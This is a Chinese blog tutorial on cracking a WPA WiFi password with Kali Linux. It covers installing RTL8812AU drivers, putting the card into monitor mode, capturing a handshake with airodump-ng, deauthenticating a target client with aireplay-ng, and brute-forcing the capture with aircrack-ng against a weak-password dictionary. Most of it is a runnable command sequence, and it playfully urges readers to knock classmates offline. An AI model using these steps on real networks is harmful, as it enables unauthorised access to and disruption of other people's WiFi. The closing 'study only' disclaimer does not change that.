kali rtl8812 使用airodump破解wifi密码

入门kali linux 无线网络渗透测试

·

实验前提:安装好无线网卡。最好是kali免驱的网卡。

若不是kali免驱动网卡可借鉴以下rtl8812au操作方式

- sudo apt update更新源列表

- apt upgrade命令将尝试下载在apt服务器上具有更新的所有软件包

- apt-get dist-upgrade升级系统相关依赖

- 重启或试试以下两个驱动命令:

- sudo apt install linux-headers-$(uname -r)

- sudo apt install -y linux-headers-$(uname -r) build-essential dkms git libelf-dev

- 安装驱动

- apt install realtek-rtl88xxau-dkms

- 重启试试能不能读到网卡

- 在vmware选项中依次打开 虚拟机

- 因为kali已经把rtl8812 集成起来了就不用像其他博主那样修改头文件等等操作。直接按序执行1-9步骤就可以了

- 参考网站:https://www.csdn.net/tags/MtTaIg0sOTI0NjQwLWJsb2cO0O0O.html



1,提权:

sudo -i2,查看网卡信息

ifconfig

注:wlan0就是你的无线网卡



3,开启网卡监听模式

airmon-ng start wlan0

注意:开启监听网卡后,一般情况下监听网卡会由wlan0变成wlan0mon,但是部分不会改变名字不用纠结。若名字发送更改,则后续操作都是wlan0mon即可

4,扫描范围内的无线网

airodump-ng wlan0



5,抓包

airodump-ng -c 11 --bssid 2E:C9:58:CC:C1:64 -w /home/kali/桌面/hack wlan0

11为上图的ch,含义是频道

2E:C9:58:CC:C1:64为上图的bssid 含义是目标wifi的mac地址

-w /home/kali/桌面/hack 在桌面保存中间文件命名为hack (中间文件有很多个但是我们只需要后缀为.cap的文件)



6,ack攻击

大致原理:WiFi断开连接后会自动重连,从而截获重连的中间数据报

重新打开一个命令行,原先的的控制行不要关闭



1,同样进行提权 sudo -i

2,aireplay-ng -0 90 -a 2E:C9:58:CC:C1:64 -c A4:B1:C1:06C2:AA wlan0

处理5g频段时aireplay-ng -0 90 -a 2E:C9:58:CC:C1:64 -c A4:B1:C1:06C2:AA -D wlan0

-0 90 意思是攻击90次,一般尽量在60-100之间不易过多,不宜过少。若过少会发生''Packets contained no EAPOL data; unable to process this AP''错误即抓取不到数据报

-a 2E:C9:58:CC:C1:64 目标wifi的mac值

-c A4:B1:C1:06C2:AA 是要踢下线的设备的mac地址上图的station字段值,下图已标记



7,暴力破解

aircrack-ng -w /home/kali/桌面/PassWord2.txt -b 2E:C9:58:CC:C1:64 /home/kali/桌面/hack-01.cap

/home/kali/桌面/PassWord2.txt 为暴力破解的字典,随便在github上搜索弱口令就可以搜到

-b 2E:C9:58:CC:C1:64 目标wifimac地址 /home/kali/桌面/hack-01.cap 这就是第5步抓包产生的文件

得到key=987654321

注只要字典够强大就可以破解。但是在第6步的ack攻击可以用于同学间增强友谊的方式。攻击次数过多你同学会感谢你的

实验仅供学习使用严禁用于非法用途。

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)